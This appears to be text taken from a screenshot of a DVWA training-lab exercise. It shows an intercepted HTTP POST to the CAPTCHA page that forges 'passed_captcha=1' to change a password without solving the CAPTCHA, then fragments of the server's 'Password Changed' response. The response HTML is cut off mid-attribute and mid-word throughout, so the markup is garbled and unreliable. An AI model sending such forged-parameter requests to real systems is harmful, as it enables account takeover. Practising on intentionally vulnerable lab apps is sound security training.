 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.249.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://192.168.249.129
Connection: keep-alive
Referer: http://192.168.249.129/dvwa/vulnerabilities/captcha/
Cookie: security=medium; PHPSESSID=hcedd8fahg2kvfvjmn60ov3664
Upgrade-Insecure-Requests: 1
step=2&password_new=123&password_conf=123&Change=Change&passed_captcha=1
<noscript>
<iframe
src="http://www.google.com/recaptcha/ap
height="300" width="500" frameborder="0
<textarea name="recaptc
rows="3" cols="40"></textarea>
<input type="hidden"
name="recaptcha_response_field" value="
</noscript>
<br />
<input type="su
name="Change">
</form>
<pre>Password Changed <
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.